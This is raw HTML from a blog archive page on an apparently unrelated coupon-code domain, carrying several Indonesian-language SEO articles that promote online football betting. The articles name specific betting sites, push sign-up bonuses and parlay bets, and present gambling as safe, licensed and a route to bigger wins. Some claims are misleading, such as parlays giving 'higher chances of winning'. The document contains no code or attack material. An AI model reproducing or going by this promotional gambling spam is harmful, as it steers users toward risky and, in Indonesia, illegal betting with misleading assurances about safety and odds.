<h3>Pengalaman Pengguna yang Memuaskan</h3>
<p><b>Pengalaman pengguna</b> merupakan faktor penentu dalam memilih situs judi bola. Situs yang tepat memiliki antarmuka yang ramah pengguna dan responsif, memudahkan navigasi dan akses terhadap berbagai fitur taruhan. Selain itu, adanya layanan pelanggan yang berkualitas sangat penting untuk membantu pemain menghadapi kendala. Dengan <b>pengalaman pengguna</b> yang memuaskan, pemain akan merasa lebih puas dan betah untuk bermain dalam jangka waktu lama.</p>
<h2>Situs Judi Bola Terpercaya di Indonesia</h2>
<p>Di Indonesia, pemain dapat menemukan berbagai <strong>Situs Judi Bola Terpercaya</strong> yang menawarkan pengalaman taruhan online yang optimal. Situs-situs ini dikenal karena keamanan dan keandalan mereka dalam menyediakan platform taruhan. Beberapa di antaranya adalah SBOBET, MAXBET, dan 188BET, yang telah terbukti mendapatkan <b>reputasi</b> baik di kalangan penggemar judi bola.</p>
<p>Salah satu fitur menarik dari <strong>Bandar Judi Bola Terpercaya</strong> ini adalah berbagai pilihan taruhan yang ditawarkan. Pemain bisa memilih untuk bertaruh pada liga lokal maupun internasional, termasuk pertandingan besar seperti Liga Inggris, Serie A, dan La Liga. Kemudahan akses dan ragam opsi taruhan menjadikan pengalaman bermain semakin menyenangkan.</p>
<p>Selain itu, banyak <b>situs judi bola terpercaya</b> juga memberikan <b>bonus dan promosi</b> menarik untuk menarik pemain baru. Ini memberikan peluang tambahan untuk mencoba taruhan dengan modal lebih sedikit. Dengan berbagai keunggulan ini, pemain dapat merasa lebih percaya diri saat memilih <strong>Situs Judi Bola Terpercaya</strong> yang sesuai dengan kebutuhan mereka.</p>
<h2>Fitur yang Harus Dimiliki Situs Judi Bola Terpercaya</h2>
<p>Situs judi bola terpercaya menawarkan berbagai <strong>Fitur Situs Judi Bola</strong> yang dapat meningkatkan pengalaman taruhan para pemain. Memilih situs dengan fitur lengkap sangat penting untuk memastikan kenyamanan dan keamanan saat bertaruh.</p>
<h3>Ragam Pilihan Taruhan</h3>
<p>Salah satu fitur utama yang harus ada adalah <strong>Ragam Pilihan Taruhan</strong>. Pemain perlu memiliki opsi yang bervariasi untuk meningkatkan peluang menang. Beberapa pilihan yang ideal meliputi:</p>
<ul>
<li>Taruhan langsung</li>
<li>Taruhan penuh pertandingan</li>
<li>Taruhan parlay</li>
</ul>
<p>Variasi ini memungkinkan pemain untuk menyesuaikan strategi mereka dan memilih jenis taruhan yang paling sesuai dengan preferensi masing-masing.</p>
<h3>Support Pelanggan 24/7</h3>
<p>Pelayanan yang responsif merupakan aspek penting dalam operasional sebuah situs. <strong>Support Pelanggan</strong> harus tersedia 24/7, siap menjawab segala pertanyaan dan menyelesaikan masalah yang dihadapi pemain. Keberadaan tim dukungan yang profesional membuat pemain merasa aman dan diperhatikan selama bertransaksi dan bermain.</p>
<h2>Panduan Memilih Agen Judi Bola Online</h2>
<p>Dalam dunia perjudian online, memilih <b>Agen Judi Bola Online</b> yang tepat adalah langkah krusial untuk memastikan pengalaman bermain yang aman dan menyenangkan. Ada beberapa faktor penting yang perlu diperhatikan sebelum Anda mendaftar. Dengan memahami aspek-aspek ini, Anda dapat menemukan agen yang sesuai dengan kebutuhan dan preferensi Anda.</p>
<h3>Reputasi dan Lisensi</h3>
<p>Reputasi adalah salah satu faktor utama dalam memilih agen. Pastikan agen yang Anda pilih memiliki lisensi dari lembaga resmi yang diakui. Dengan reputasi yang baik, agen tersebut akan memberikan jaminan keamanan dan <b>kepercayaan</b> bagi para pemain. Selain itu, membaca ulasan dari pemain lain juga dapat memberikan gambaran yang lebih jelas tentang kualitas layanan yang ditawarkan.</p>
<h3>Bonus dan Promosi yang Ditawarkan</h3>
<p><b>Bonus dan promosi</b> yang ditawarkan oleh agen juga merupakan hal yang penting untuk dipertimbangkan. Banyak <b>agen Judi Bola Online</b> memberikan bonus pendaftaran yang menarik dan berbagai promosi lainnya. Memanfaatkan bonus ini dapat memberikan keuntungan tambahan dan meningkatkan peluang Anda dalam bertaruh. Oleh karena itu, jangan ragu untuk membandingkan penawaran dari berbagai agen.</p>
<h3>Metode Pembayaran yang Aman</h3>
<p>Terakhir, pastikan bahwa <b>agen Judi Bola Online</b> yang Anda pilih menawarkan <b>metode pembayaran</b> yang aman dan nyaman. Pilih agen yang menyediakan berbagai opsi pembayaran dengan sistem keamanan tinggi. Ini akan memastikan bahwa transaksi Anda berjalan lancar tanpa risiko kebocoran informasi pribadi. Keselamatan dan kenyamanan dalam bertransaksi adalah prioritas utama saat bermain judi online.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/temukan-situs-judi-bola-terpercaya-di-indonesia-2/" rel="bookmark"><time class="entry-date published" datetime="2024-10-27T01:00:00+07:00">October 27, 2024</time><time class="updated" datetime="2024-10-24T13:15:54+07:00">October 24, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-bola/" rel="category tag">Judi Bola</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://verabradleycouponcodenow.com/tag/analisis-pertandingan-judi-bola/" rel="tag">analisis pertandingan judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/bonus-judi-bola/" rel="tag">bonus judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/judi-bola-online-terpercaya/" rel="tag">judi bola online terpercaya</a>, <a href="https://verabradleycouponcodenow.com/tag/keamanan-judi-bola-online/" rel="tag">keamanan judi bola online</a>, <a href="https://verabradleycouponcodenow.com/tag/live-streaming-judi-bola/" rel="tag">live streaming judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/pasaran-judi-bola/" rel="tag">pasaran judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/situs-judi-bola-resmi/" rel="tag">situs judi bola resmi</a>, <a href="https://verabradleycouponcodenow.com/tag/strategi-judi-bola/" rel="tag">strategi judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/taruhan-judi-bola/" rel="tag">taruhan judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/tips-menang-judi-bola/" rel="tag">tips menang judi bola</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-11972 -->

<article id="post-11969" class="post-11969 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-analisis-pertandingan-judi-bola tag-bonus-judi-bola tag-judi-bola-online-terpercaya tag-keamanan-judi-bola-online tag-live-streaming-judi-bola tag-pasaran-judi-bola tag-situs-judi-bola-resmi tag-strategi-judi-bola tag-taruhan-judi-bola tag-tips-menang-judi-bola">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://verabradleycouponcodenow.com/kiat-menang-taruhan-bola-online-di-indonesia/" rel="bookmark">Kiat Menang Taruhan Bola Online di Indonesia</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://verabradleycouponcodenow.com/kiat-menang-taruhan-bola-online-di-indonesia/" aria-hidden="true">
		<img width="1200" height="686" src="https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Taruhan-Bola-Online-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kiat Menang Taruhan Bola Online di Indonesia" decoding="async" loading="lazy" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Taruhan-Bola-Online-1200x686.jpg 1200w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Taruhan-Bola-Online-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Taruhan-Bola-Online-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Taruhan-Bola-Online-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Taruhan-Bola-Online.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<p>Pada era digital ini, <strong>taruhan bola online</strong> semakin populer di kalangan penggemar sepak bola di Indonesia. Artikel ini akan memberikan <strong>kiat menang</strong> dan <b>tips judi bola online</b> yang dapat membantu Anda dalam meningkatkan peluang kemenangan. Dengan berbagai situs judi dan <b>jenis taruhan</b> yang tersedia, sangat penting untuk memahami dasar-dasar permainan ini sebelum memasang taruhan.</p>
<p>Dalam pembahasan mendatang, Anda akan menemukan informasi mengenai cara memilih situs yang tepat, strategi taruhan yang efektif, serta cara bertransaksi dengan aman di bandar judi bola online. Dengan pendekatan yang tepat, Anda dapat membuat keputusan yang lebih bijak dan memperoleh pengalaman taruhan yang lebih menguntungkan.</p>
<h2>Pemahaman Dasar tentang Taruhan Bola Online</h2>
<p><b>Taruhan bola online</b> adalah aktivitas perjudian yang dapat dilakukan melalui internet, di mana individu memasang taruhan pada hasil pertandingan sepak bola. Dalam memahami taruhan ini, penting untuk mengetahui kelebihan dan kekurangan serta istilah-istilah yang sering digunakan. Dengan <b>Pemahaman Dasar</b> yang baik, para <b>pemain</b> dapat membuat keputusan yang lebih bijak.</p>
<h3>Apa itu Taruhan Bola Online?</h3>
<p>Secara umum, <b>taruhan bola online</b> memungkinkan para penggemar sepak bola untuk memasang taruhan tanpa harus pergi ke tempat judi fisik. Hal ini memberikan kemudahan akses kepada <b>pemain</b> dari berbagai lokasi. Melalui platform taruhan online, semua <b>jenis taruhan</b> dapat ditemui, dari taruhan sederhana hingga taruhan yang lebih kompleks.</p>
<h3>Kelebihan dan Kekurangan Taruhan Bola Online</h3>
<p>Berikut beberapa <strong>kelebihan taruhan bola</strong> yang sering dianggap menarik:</p>
<ul>
<li>Akses mudah dan cepat ke berbagai <b>jenis taruhan</b>.</li>
<li>Varian taruhan yang beragam, dari liga lokal hingga internasional.</li>
<li>Bonus dan promosi menarik dari situs taruhan.</li>
</ul>
<p>Di sisi lain, terdapat juga beberapa <strong>kekurangan taruhan bola</strong> yang perlu diperhatikan:</p>
<ul>
<li>Risiko kehilangan uang yang dapat terjadi tanpa pengelolaan yang baik.</li>
<li>Peluang penipuan melalui situs yang tidak terpercaya.</li>
</ul>
<h3>Mengenal Istilah dalam Judi Bola</h3>
<p>Penting untuk mengenal beberapa <strong>istilah judi bola</strong> yang umum digunakan. Beberapa istilah ini mencakup:</p>
<ol>
<li><strong>Odds:</strong> Angka yang menunjukkan kemungkinan hasil pertandingan.</li>
<li><strong>Handicap:</strong> Sistem yang digunakan untuk menyeimbangkan peluang antara dua tim.</li>
<li><strong>Over/Under:</strong> Taruhan pada jumlah total gol yang dicetak dalam pertandingan.</li>
</ol>
<h2>Strategi Terbaik untuk Menang dalam Taruhan Bola</h2>
<p>Dalam dunia <b>taruhan bola online</b>, pengambilan keputusan yang tepat menjadi kunci untuk meraih sukses. Memahami dan menerapkan <strong>strategi taruhan bola</strong> yang efektif akan sangat membantu dalam meningkatkan peluang menang. Beberapa aspek penting yang perlu diperhatikan mencakup <strong>analisa tim</strong> dan performa <strong>pemain</strong>, serta <b>manajemen keuangan</b> yang tepat.</p>
<h3>Pentingnya Analisa Tim dan Pemain</h3>
<p>Analisa mendalam terhadap tim yang akan bertanding sangatlah krusial. Faktor-faktor seperti performa terbaru, kondisi fisik <b>pemain</b>, dan catatan head-to-head dapat memberi gambaran tentang hasil pertandingan yang mungkin terjadi. Memperhatikan statistik dan berita terbaru seputar tim dan <strong>pemain</strong> akan memberi keuntungan tersendiri. Dengan melakukan <strong>analisa tim</strong> secara teliti, bettor dapat membuat keputusan yang lebih beralasan sebelum melakukan taruhan.</p>
<h3>Manajemen Keuangan yang Efektif</h3>
<p>Aspek lain yang tidak kalah penting adalah <strong>manajemen keuangan</strong>. Mengatur anggaran untuk taruhan merupakan langkah vital untuk menghindari kerugian besar. Berikut adalah beberapa tips untuk <b>manajemen keuangan</b> yang baik:</p>
<ul>
<li>Tetapkan batasan anggaran sebelum mulai bertaruh.</li>
<li>Gunakan persentase tertentu dari total anggaran untuk setiap taruhan.</li>
<li>Hindari mempertaruhkan uang yang tidak dapat Anda rugikan.</li>
<li>Catat setiap taruhan yang dilakukan untuk analisa lebih lanjut.</li>
</ul>
<h2>Taruhan Bola Online: Cara Memilih Situs yang Tepat</h2>
<p>Dalam mencari pengalaman terbaik di dunia taruhan bola online, sangat penting untuk memilih situs yang tepat. Banyaknya opsi yang tersedia membuat proses <b>memilih situs taruhan</b> bisa menjadi tantangan. Berikut beberapa panduan untuk memastikan Anda memilih situs yang bisa dipercaya.</p>
<h3>Kriteria Situs Judi Bola Terpercaya</h3>
<p>Ketika mencoba menemukan <b>Situs Judi Bola Terpercaya</b>, ada beberapa kriteria yang perlu diperhatikan:</p>
<ul>
<li>Lisensi yang jelas dan terdaftar.</li>
<li>Ulasan positif serta pengalaman pengguna sebelumnya.</li>
<li>Layanan pelanggan yang responsif dan membantu.</li>
<li>Keamanan data dan transaksi yang diutamakan.</li>
</ul>
<h3>Perbandingan Fitur Situs Judi Bola</h3>
<p><b>Fitur Situs Judi Bola</b> menjadi faktor penting dalam <b>memilih situs taruhan</b>. Perbandingan dapat dilakukan berdasarkan beberapa aspek yang relevan:</p>
<ol>
<li>Bonus dan promosi yang ditawarkan.</li>
<li>Metode pembayaran yang tersedia.</li>
<li>Variasi jenis taruhan yang bisa dipilih.</li>
</ol>
<h2>Agen Taruhan Bola: Peran dan Seleksi yang Bijak</h2>
<p><b>Agen taruhan bola</b> memiliki peran penting dalam industri perjudian online. Mereka bertindak sebagai perantara antara pemain dan situs judi, memfasilitasi berbagai transaksi dan memastikan kenyamanan pengguna saat melakukan taruhan. Dalam memilih agen, pemain perlu mempertimbangkan beberapa faktor untuk mendapatkan pengalaman taruhan yang aman dan menguntungkan.</p>
<h3>Mengenal Agen Bola Terbaik di Indonesia</h3>
<p>Memilih <b>Agen Bola Terbaik</b> sangat krusial untuk mendapatkan layanan yang optimal. Agen ini tidak hanya menyediakan platform taruhan yang menarik, tetapi juga memiliki reputasi yang baik. Beberapa ciri agen yang dapat dipercaya meliputi:</p>
</p>
<ul>
<li>Memiliki ulasan positif dari pemain lain.</li>
<li>Memberikan layanan pelanggan yang responsif.</li>
<li>Menawarkan berbagai pilihan taruhan yang lengkap.</li>
</ul>
<h3>Pentingnya Lisensi dan Legalitas Agen</h3>
<p>Pemain harus selalu mempertimbangkan <b>Lisensi Agen</b> yang dimiliki oleh calon agen. Lisensi ini menjamin bahwa agen beroperasi sesuai dengan aturan yang berlaku dan menjamin perlindungan bagi semua pemain. <b>Legalitas Judi Bola</b> menjadi aspek penting yang menentukan kredibilitas agen. Dengan memilih agen yang terlisensi, pemain dapat merasa lebih aman dalam melakukan taruhan, mengetahui bahwa semua praktik yang diterapkan memenuhi standar hukum yang ada.</p>
<h2>Permainan Taruhan Bola yang Populer di Indonesia</h2>
<p>Di Indonesia, <b>Permainan Taruhan Bola</b> semakin berkembang dengan banyaknya pilihan yang tersedia. Dari berbagai Jenis Taruhan yang ada, sebagian besar menjadi favorit di kalangan penjudi. Pemahaman tentang jenis taruhan ini sangat penting untuk memaksimalkan pengalaman taruhan di platform digital yang semakin populer.</p>
<h3>Mengenal Jenis Taruhan yang Tersedia</h3>
<p>Berikut adalah beberapa Jenis Taruhan yang paling sering digunakan dalam <b>Taruhan Bola Indonesia</b>:</p>
<ul>
<li><strong>Taruhan 1X2:</strong> Taruhan ini memungkinkan pemain untuk memilih tim menang, kalah, atau seri.</li>
<li><strong>Over/Under:</strong> Pemain dapat bertaruh pada jumlah gol total yang dicetak, di atas atau di bawah angka yang ditentukan.</li>
<li><strong>Taruhan Parlay:</strong> Mengkombinasikan beberapa taruhan dalam satu bet, memberikan peluang menang yang lebih tinggi.</li>
</ul>
<h3>Tren Taruhan Bola di Jaman Digital</h3>
<p>Di era digital saat ini, <b>Tren Taruhan Bola</b> mengalami perubahan signifikan. Aplikasi taruhan dan platform online telah menjadi sangat diminati, memudahkan pemain untuk melakukan taruhan kapan saja dan di mana saja. Dengan banyaknya fitur menarik yang ditawarkan, pengguna semakin nyaman melakukan transaksi dan memantau hasil taruhan mereka.</p>
<h2>Tips Judi Bola Online untuk Pemula</h2>
<p>Bagi pemula dalam dunia <b>taruhan bola Indonesia</b>, memahami seluk-beluk permainan adalah langkah awal yang krusial. Salah satu <strong>tips judi bola online</strong> yang terpenting adalah melakukan penelitian yang mendalam sebelum memasang taruhan. Pelajari tentang tim, pemain, dan statistik terbaru untuk membuat keputusan yang lebih terinformasi. Selain itu, memanfaatkan bonus awal yang ditawarkan oleh situs taruhan dapat memberikan nilai lebih pada pengalaman bermain anda.</p>
<p>Tidak kalah penting, setiap <strong>pemula taruhan bola</strong> harus selalu bermain dengan bertanggung jawab. Mengatur harapan yang realistis dan tidak terburu-buru dalam memasang taruhan adalah cara untuk menjaga pengalaman bermain tetap positif. Terjebak dalam keinginan untuk segera menang sering kali mengarah pada keputusan impulsif yang berujung pada kerugian finansial.</p>
<p>Dengan menerapkan langkah-langkah sederhana ini, para pemula di bidang <strong>taruhan bola Indonesia</strong> dapat membangun fondasi yang kuat untuk perjalanan taruhan mereka. Menjaga disiplin dan tetap fokus pada strategi yang telah direncanakan adalah kunci untuk meraih kesuksesan di masa depan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/kiat-menang-taruhan-bola-online-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-10-26T01:00:00+07:00">October 26, 2024</time><time class="updated" datetime="2024-10-24T13:15:46+07:00">October 24, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-bola/" rel="category tag">Judi Bola</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://verabradleycouponcodenow.com/tag/analisis-pertandingan-judi-bola/" rel="tag">analisis pertandingan judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/bonus-judi-bola/" rel="tag">bonus judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/judi-bola-online-terpercaya/" rel="tag">judi bola online terpercaya</a>, <a href="https://verabradleycouponcodenow.com/tag/keamanan-judi-bola-online/" rel="tag">keamanan judi bola online</a>, <a href="https://verabradleycouponcodenow.com/tag/live-streaming-judi-bola/" rel="tag">live streaming judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/pasaran-judi-bola/" rel="tag">pasaran judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/situs-judi-bola-resmi/" rel="tag">situs judi bola resmi</a>, <a href="https://verabradleycouponcodenow.com/tag/strategi-judi-bola/" rel="tag">strategi judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/taruhan-judi-bola/" rel="tag">taruhan judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/tips-menang-judi-bola/" rel="tag">tips menang judi bola</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-11969 -->

<article id="post-11899" class="post-11899 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-analisis-pertandingan-judi-bola tag-bonus-judi-bola tag-judi-bola-online-terpercaya tag-keamanan-judi-bola-online tag-live-streaming-judi-bola tag-pasaran-judi-bola tag-situs-judi-bola-resmi tag-strategi-judi-bola tag-taruhan-judi-bola tag-tips-menang-judi-bola">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://verabradleycouponcodenow.com/pilih-judi-bola-terbaik-bermain-aman/" rel="bookmark">Pilih Judi Bola Terbaik &amp; Bermain Aman</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://verabradleycouponcodenow.com/pilih-judi-bola-terbaik-bermain-aman/" aria-hidden="true">
		<img width="1200" height="686" src="https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Judi-Bola-Terbaik-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pilih Judi Bola Terbaik &amp; Bermain Aman" decoding="async" loading="lazy" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Judi-Bola-Terbaik-1200x686.jpg 1200w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Judi-Bola-Terbaik-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Judi-Bola-Terbaik-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Judi-Bola-Terbaik-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Judi-Bola-Terbaik.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<p>Dalam dunia taruhan, judi bola memiliki popularitas yang tinggi di Indonesia. Namun, penting untuk memahami bahwa memilih <b>judi bola terbaik</b> adalah langkah awal menuju pengalaman bermain yang aman dan menyenangkan. Dari (<b>Situs Judi Online Terbaik</b>) hingga <b>bandar bola online terbesar</b>, setiap pilihan yang diambil bisa memengaruhi hasil permainan Anda. Pastikan Anda mempertimbangkan keamanan dan keandalan dari setiap situs yang ingin digunakan, agar terhindar dari risiko penipuan. Dengan pemahaman yang baik mengenai aspek-aspek tersebut, Anda dapat menikmati judi bola dengan lebih percaya diri.</p>
<h2>Mengapa Memilih Judi Bola Terbaik Penting?</h2>
<p>Pemilihan <b>judi bola terbaik</b> sangat krusial untuk memastikan pemain menikmati pengalaman bermain yang aman dan menyenangkan. <b>Keamanan dalam bermain judi bola</b> menjadi prioritas utama bagi banyak pemain, karena melindungi data pribadi dan transaksi finansial adalah tanggung jawab agen yang terpercaya.</p>
<h3>Keamanan dalam Bermain Judi Bola</h3>
<p><b>Keamanan dalam bermain judi bola</b> mencakup berbagai aspek, seperti:</p>
<ul>
<li>Perlindungan data pribadi pemain.</li>
<li>Transaksi yang aman dan transparan.</li>
<li>Sistem enkripsi yang kuat untuk menjaga informasi sensitif.</li>
</ul>
<p>Memilih <b>agen judi bola terpercaya</b> memastikan bahwa pemain tidak perlu khawatir terhadap penipuan atau kehilangan dana. Dalam hal ini, agen favorit menawarkan sistem yang mampu menjamin keamanan pemain.</p>
<h3>Manfaat Memilih Agen Judi Bola Terpercaya</h3>
<p>Ada banyak manfaat yang dapat diperoleh dari pemilihan <b>agen judi bola terpercaya</b>. Beberapa di antaranya meliputi:</p>
<ul>
<li>Akses ke fitur <b>taruhan bola terbaik</b>.</li>
<li>Layanan pelanggan yang responsif dan siap membantu.</li>
<li>Beragam pilihan permainan yang menarik dan menguntungkan.</li>
</ul>
<p>Dengan memilih agen yang dapat diandalkan, pemain meningkatkan peluang menang dan meraih pengalaman berjudi yang lebih memuaskan.</p>
<h2>Ciri-Ciri Agen Judi Bola Terpercaya</h2>
<p><b>Agen judi bola terpercaya</b> memiliki ciri-ciri yang mencolok dan patut diperhatikan. Mengetahui karakteristik ini dapat membantu pemain untuk memilih agen yang baik dan aman. Berikut adalah beberapa ciri penting yang perlu diperhatikan.</p>
<h3>Lisensi dan Regulasi</h3>
<p>Salah satu <strong>ciri-ciri agen judi bola terpercaya</strong> adalah kepemilikan <b>lisensi dan regulasi</b> yang jelas. Agen yang beroperasi secara legal biasanya memiliki lisensi dari otoritas yang berwenang. Lisensi ini menunjukkan bahwa agen tersebut diawasi dan memenuhi standar industri yang ketat. Pemain disarankan untuk memverifikasi keberadaan lisensi ini sebelum mendaftar.</p>
<h3>Pelayanan Pelanggan yang Responsif</h3>
<p>Pelayanan pelanggan yang responsif merupakan indikator penting dari agen yang terpercaya. Agen yang baik selalu siap membantu pemain dengan informasi mengenai taruhan, kebijakan, dan masalah teknis lainnya. Ketersediaan layanan pelanggan 24/7 menunjukkan komitmen agen terhadap kepuasan pemain.</p>
<h3>Beragam Pilihan Taruhan</h3>
<p>Agen judi bola terpercaya biasanya menawarkan <strong>beragam pilihan taruhan</strong> yang menarik. Ini termasuk taruhan langsung, taruhan prapertandingan, dan berbagai jenis taruhan lainnya. Keragaman dalam opsi taruhan memberi kesempatan bagi pemain untuk memilih jenis taruhan yang paling sesuai dengan preferensi mereka.</p>
<h2>Judi Bola Terbaik: Tips untuk Memilih Situs</h2>
<p>Memilih situs <b>judi bola terbaik</b> memerlukan perhatian khusus pada beberapa aspek. Salah satu yang paling penting adalah <b>reputasi</b> dari situs tersebut. Kepercayaan dari pengguna lain dapat memberikan gambaran yang jelas mengenai kualitas layanan yang ditawarkan. Selain itu, <b>bonus dan promosi yang ditawarkan</b> juga sangat mempengaruhi pengalaman bermain di situs judi bola.</p>
<h3>Reputasi dan Ulasan Pengguna</h3>
<p>Situs yang memiliki <b>reputasi</b> baik biasanya mendapatkan umpan balik positif dari para penggunanya. Ulasan yang menggugah kepercayaan dapat ditemukan di forum-forum judi atau situs yang khusus membahas review. Dengan meneliti ulasan tersebut, pemain dapat memahami lebih baik tentang kualitas layanan dan keamanan yang ditawarkan oleh situs. <b>Reputasi</b> yang solid sering kali berbanding lurus dengan pengalaman bermain yang lebih baik dan aman.</p>
<h3>Bonus dan Promosi Yang Ditawarkan</h3>
<p><b>Bonus dan promosi yang ditawarkan</b> oleh situs judi bola menjadi daya tarik yang tidak bisa diabaikan. Banyak situs bersaing dengan menyediakan bonus pendaftaran maupun promosi untuk menarik pemain baru. Memahami syarat dan ketentuan dari bonus tersebut sangatlah penting agar pemain bisa memanfaatkan peluang ini secara maksimal. Dengan memanfaatkan bonus dan promosi yang ada, pemain dapat meningkatkan peluang untuk meraih kemenangan lebih besar.</p>
<h2>Strategi Pasang Taruhan Judi Bola</h2>
<p>Dalam dunia judi bola, memiliki <b>Strategi Pasang Taruhan Judi Bola</b> yang tepat sangatlah krusial untuk meningkatkan peluang menang. Salah satu kunci untuk membuat keputusan taruhan yang tepat terletak pada <b>analisis tim dan pemain</b>. Pemain diharuskan memperhatikan berbagai faktor, seperti performa tim dalam pertandingan sebelumnya, cedera pemain, serta perubahan strategi permainan yang mungkin terjadi sebelum pertandingan berlangsung.</p>
<h3>Analisis Tim dan Pemain</h3>
<p>Melalui <b>Analisis Tim dan Pemain</b>, pemain bisa mendapatkan pemahaman yang lebih mendalam mengenai kekuatan dan kelemahan masing-masing tim. Mengamati catatan hasil pertandingan yang sudah dilalui dan kondisi terkini dari para pemain menjadi aspek penting yang tidak dapat diabaikan. Dengan memperhatikan rincian ini, taruhan yang dipasang jauh lebih berpotensi untuk menghasilkan keuntungan maksimal.</p>
<h3>Menggunakan Prediksi Skor Bola Akurat</h3>
<p>Selain itu, menggunakan <b>Prediksi Skor Bola Akurat</b> juga merupakan cara yang efektif untuk menambah kepercayaan diri dalam memasang taruhan. Prediksi yang berasal dari analisis mendalam dan pengolahan statistik dapat memberikan wawasan berharga mengenai kemungkinan hasil pertandingan yang akan datang. Penerapan strategi ini bisa membantu pemain memaksimalkan potensi kemenangan mereka dalam judi bola dengan memilih taruhan yang lebih cermat dan terencana.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/pilih-judi-bola-terbaik-bermain-aman/" rel="bookmark"><time class="entry-date published" datetime="2024-10-04T01:00:00+07:00">October 4, 2024</time><time class="updated" datetime="2024-09-26T20:29:07+07:00">September 26, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-bola/" rel="category tag">Judi Bola</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://verabradleycouponcodenow.com/tag/analisis-pertandingan-judi-bola/" rel="tag">analisis pertandingan judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/bonus-judi-bola/" rel="tag">bonus judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/judi-bola-online-terpercaya/" rel="tag">judi bola online terpercaya</a>, <a href="https://verabradleycouponcodenow.com/tag/keamanan-judi-bola-online/" rel="tag">keamanan judi bola online</a>, <a href="https://verabradleycouponcodenow.com/tag/live-streaming-judi-bola/" rel="tag">live streaming judi bola</a>, <a 